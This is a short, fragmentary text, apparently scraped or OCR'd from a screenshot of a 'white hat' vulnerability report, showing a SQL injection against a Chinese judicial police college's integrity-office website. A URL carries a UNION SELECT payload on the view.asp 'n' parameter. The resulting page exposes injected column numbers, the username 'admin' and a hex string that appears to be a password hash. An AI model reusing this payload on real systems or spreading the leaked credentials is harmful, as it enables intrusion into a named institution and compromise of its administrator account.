 事业单位 jw.hnsfjy.net/view.asp?n=161%20and%201=2%20union%20select%201,2,3,4,5,6,username,passw
白帽子信息_ 谷歌搜索引
114年12月22日 星期一 设为首页 收藏本站 在线举报 联系我们
河南司法警官职业学院
党风廉政建设
河南司法警官职业学院纪委监察室宣
网站首页 廉政教育 校内动态 热点信息 警钟长鸣 公告公示 国内要闻 校内规定 文献资料 机构职能
您当前所在的位置 : 首页 > 2 > 3
admin
发布人：9 浏览次数(15) 发布日期：13 14
6f972366c8910453